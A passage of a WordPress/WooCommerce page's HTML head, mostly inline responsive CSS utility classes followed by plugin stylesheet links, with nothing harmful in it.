    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=4.5.2' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
